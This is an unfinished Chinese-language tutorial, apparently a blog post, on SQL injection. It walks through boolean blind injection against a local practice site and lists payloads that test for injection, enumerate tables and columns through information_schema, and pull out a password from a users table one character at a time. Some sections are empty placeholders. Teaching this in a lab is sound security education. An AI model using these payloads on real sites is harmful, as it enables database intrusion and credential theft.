web安全原理分析-SQL注入漏洞全解

简介

靶场:榆林学院信息安全协会——入侵榆大实验靶场

数字型注入

1

字符型注入

1

布尔注入

1.布尔注入简介

mysql bool注入是盲注的一种。与报错注入不同,bool注入没有任何报错信息输出,

页面返回只有正常和不正常两种状态。攻击者只能通过这两个状态来判断输入的SQL注入语句是否正确,

从而判断数据库中存储了那些信息

2.基础的MYSQL函数



ascii()返回字符串str的最左面字符的ASCII代码值



ord() 函数返回字符串第一个字符的ASCII 值



substring()字符串截取函数

left(str, length)从左开始截取字符串

right(str, length)从右边开始截取字符串

学习参考:https://www.cnblogs.com/heyonggang/p/8117754.html

3.二分法盲注过程

靶场采用协会内1比1仿真靶场:

测试注入payload:

http://127.0.0.1/index.php?id=8'

http://127.0.0.1/index.php?id=8 and 1=1

http://127.0.0.1/index.php?id=8 and 1=2

经过测试 页面不论怎样测试都没有错误 只有有数据 和无数据两种页面 不像别的注入页面会爆出错误 只有爆出错误信息我们才能通过错误信息这块来爆出数据库中的内容

所以我们大致判断这个页面是一个布尔注入 使用盲注方法来解决。

采用二分法判断 得知数据库长度为4

and (select length(database()))>35 //页面回显没数据

and (select length(database()))<35 //页面回显有数据

and (select length(database()))=4 //页面回显有数据

获得数据库名 获得数据库名为 ylxy

and left((select database()),1)='y'

获得数据库中表的数量

and if((select count(*) from information_schema.tables where table_schema=database())>1,1,0)

and if((select count(*) from information_schema.tables where table_schema=database())=2,1,0)

获得数据库表名

and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r'

------有问题。。。。

判断字段数量

and (select count(*) from information_schema.columns where table_name='users')>1

获得指定表名字段数

and left((select column_name from information_schema.columns where table_name='users' limit 1,1),1)='f'

爆数据

and left((select password from users limit 0,1),1)='D'

3.sqlmap 注入

ddd

3.python 脚本注入

线性结构Linear Structure

1

web安全原理分析-SQL注入漏洞全解的更多相关文章

- 什么是简单的分析SQL注入漏洞

如今非常多人在入侵的过程中基本都是通过SQL注入来完毕的,可是有多少人知道为什么会有这种注入漏洞呢?有的会随口说着对于字符的过滤不严造成的. 可是事实是这样吗?我们学这些.不仅要知其然.更要知其所以然 ...

- SQL注入漏洞详解

目录 SQL注入的分类 判断是否存在SQL注入 一:Boolean盲注 二:union 注入 三:文件读写 四:报错注入 floor报错注入 ExtractValue报错注入 UpdateXml报错注 ...

- SQL注入漏洞技术的详解

SQL注入漏洞详解 目录 SQL注入的分类 判断是否存在SQL注入 一:Boolean盲注 二:union 注入 三:文件读写 四:报错注入 floor报错注入 ExtractValue报错注入 Up ...

- 【漏洞分析】Discuz! X系列全版本后台SQL注入漏洞

0x01漏洞描述 Discuz!X全版本存在SQL注入漏洞.漏洞产生的原因是source\admincp\admincp_setting.php在处理$settingnew['uc']['appid' ...

- 【漏洞复现】CVE-2022–21661 WordPress核心框架WP_Query SQL注入漏洞原理分析与复现

影响版本 wordpress < 5.8.3 分析 参考:https://blog.csdn.net/qq_46717339/article/details/122431779 在 5.8.3 ...

- WEB安全:XSS漏洞与SQL注入漏洞介绍及解决方案(转)

对web安全方面的知识非常薄弱,这篇文章把Xss跨站攻击和sql注入的相关知识整理了下,希望大家多多提意见. 对于防止sql注入发生,我只用过简单拼接字符串的注入及参数化查询,可以说没什么好经验,为避 ...

- WEB安全:XSS漏洞与SQL注入漏洞介绍及解决方案

对web安全方面的知识非常薄弱,这篇文章把Xss跨站攻击和sql注入的相关知识整理了下,希望大家多多提意见. 对于防止sql注入发生,我只用过简单拼接字符串的注入及参数化查询,可以说没什么好经验,为避 ...

- Joomla CMS 3.2-3.4.4 SQL注入 漏洞分析

RickGray · 2015/10/26 11:24 昨日,Joomla CMS发布新版本3.4.5,该版本修复了一个高危的SQL注入漏洞,3.2至3.4.4版本都受到影响.攻击者通过该漏洞可以直接 ...

- [web安全原理分析]-XEE漏洞入门

前言 1 前言 XXE漏洞 XXE漏洞全称(XML External Entity Injection)即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致 ...

随机推荐

- 蒲公英 · JELLY技术周刊 Vol.26: 请问您这个月要来点肝么?

蒲公英 · JELLY技术周刊 Vol.26 今年的十月,不知道大家在 TODO List 上新增了多少条目准备尝鲜,你可能已经准备了 Vue3.Webpack5 以及 React v17.0 RC, ...

- java 第二课 标识符

Java 标识符为字母.数字.下划线.dollar符 变量不能以数字开头 包名小写 类.接口首字母大写 方法首字母小写 全局变量首字母小写 局部变量首字母大写 常量大写,单词间用下划线隔开 Java中 ...

- STM32入门系列-STM32外设地址映射

片上外设区分为四条总线,根据外设速度的不同,不同总线挂载着不同的外设,APB1挂载低速外设,APB2和AHB挂载高速外设.相应总线的最低地址我们称为该总线的基地址,总线基地址也是挂载在该总线上的首个外 ...

- 云计算之路-出海记:蹭一张 aws 船票

出海记开篇之后,在 aws 上搭建博客园海外站的出海计划今天开始迈出第一步 -- 注册一个 aws 海外区域账号. aws 现在针对新注册用户提供12个月免费套餐(正在园子里推广并提供了专属注册通道) ...

- hello world .net core 微服务框架 Viper

1.Viper是什么? Viper 是.NET平台下的Anno微服务框架的一个示例项目.入门简单.安全.稳定.高可用.全平台可监控.底层通讯可以随意切换thrift grpc. 自带服务发现.调用链追 ...

- pause容器作用

1.概念 Pause容器 全称infrastucture container(又叫infra)基础容器. 作为init pod存在,其他pod都会从pause 容器中fork出来. 每个Pod里运行着 ...

- net core webapi多版本控制与nswag 交互

前言 首先希望webapi 支持多版本,swagger针对不同的版本可进行交互.netcore 基于Microsoft.AspNetCore.Mvc.Versioning.ApiExplorer 包, ...

- Python+Selenium(1)- 环境搭建

一,Selenium 简介 Selenium是目前最流行的web自动化测试工具,也常用于网络爬虫,已经更新到3以上的版本. 1,组件 它提供了以下web自动化测试组件: Selenium IDE,Fi ...

- 微信小程序开发实战(云开发)--资产管理工具

添加首页 menu页面 截图展示 menu.js源码 // pages/menu/menu.js Page({ /** * 页面的初始数据 */ data: { }, /** * 生命周期函数--监听 ...

- 面试题:对NotNull字段插入Null值 有啥现象?

Hi,大家好!我是白日梦. 今天我要跟你分享的话题是:"对NotNull字段插入Null值有啥现象?" 一. 推荐阅读 首发地址:https://mp.weixin.qq.com/ ...